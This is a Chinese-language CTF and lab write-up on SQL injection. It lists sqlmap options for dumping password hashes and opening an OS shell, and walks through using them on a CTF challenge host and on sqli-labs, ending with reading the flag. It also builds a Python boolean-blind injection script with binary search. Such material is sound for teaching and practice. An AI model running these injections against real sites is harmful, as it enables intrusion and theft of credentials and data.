--os-shell 执行shell命令
-a 获取所有
--current-user 当前用户
--is-dbs 是不是数据库管理员
--users 获取用户
--privileges 用户权限
--passwords 获取密码(哈希值)
--hostname 服务器主机名
--statements 正在运行的SQL语句
实例演示
青少年ctf文章管理系统

python sqlmap.py -u "http://challenge.qsnctf.com:33878/?id=1" --dbs --batch

python sqlmap.py -u "http://challenge.qsnctf.com:33878/?id=1" -D word --tables --batch

python sqlmap.py -u "http://challenge.qsnctf.com:33878/?id=1" -D word -T articles --dump --batch
拿到了假flag

python sqlmap.py -u "http://challenge.qsnctf.com:33878/?id=1" --os-shell

查找flag

find / -name "flag"
发现在根目录下

cat /flag
Kali中直接用sqlmap命令即可(其实是我没有在windows中配置sqlmap的环境变量)
sqli-labs Less-11
(想找个POST方式的题目也太难了)
随便输入内容提交表单,使用burpsuite拦截


将抓到的包保存为txt格式

python sqlmap.py -r 1.txt --dbs --batch
(感觉sqlmap放C盘不太好悄悄移到D盘了)
其他步骤都是一样的只是-u "url"变成了-r 文件名而已
布尔盲注脚本编写
有些过滤sqlmap注入不了,我们就要自己编写脚本(更多的时候是改脚本),所以这里再扯一下布尔盲注的脚本编写(能用sqlmap就用sqlmap)
这里我们以sqli-labs-Less5为例子(老演员了)
观察标识
首先我们要知道条件成立和不成立的区别是什么

我们之前已经知道条件成立时本关是有You are in...........的,这就是标识
一般跟用户交互的地方都会有标识的(不然用户怎么知道有没有出差)
import requests #用于向网页发送请求
url = 'http://127.0.0.1/sqli-labs-master/Less-5/' #实战中换成目标网页的url
mark = 'You are in' #实战中自己观察
获取长度与内容
根据前面布尔盲注的内容你应该已经发现了布尔盲注一直在重复求长度和求每个字符的步骤
所以只要编写一个部分其他部分直接复制再改动一点点就可以了
先来求数据库的长度
def datalength():
for i in range(1, 100): #应该不会有什么数据库的库名长度到100吧
payload = "?id=1' and length(database())>%d --+" % i #其他的部分基本上只有这里不同
target_url = url + payload
r = requests.get(target_url) #post请求要有一个data{}字典
if mark not in r.text: #判断有没有标识符
return i # 返回第一个不满足条件的长度值
return 99 # 如果循环结束仍未找到,返回最大值

测试后发现没有问题
求数据库的名字
def get_database_name(length): #length的值通过datalength()得到
tb_name = ''
for position in range(1, length + 1): #length+1才能取到length
low = 32
high = 126 # ASCII可打印字符范围
while low <= high:
mid = (low + high) // 2 #整除不然可能会出现小数
payload = f"?id=1' and ascii(substr(database(), {position}, 1)) > {mid} --+"
target_url = url + payload
r = requests.get(target_url)
#二分法查找
if mark in r.text:
low = mid + 1 # 字符大于mid,搜索右半区
else:
high = mid - 1 # 字符小于等于mid,搜索左半区
if 32 <= low <= 126:
char = chr(low)
tb_name += char #一个一个字符添加
else:
tb_name += '?' # 无效字符占位(没这段好像也没什么问题)
return tb_name
测试一下
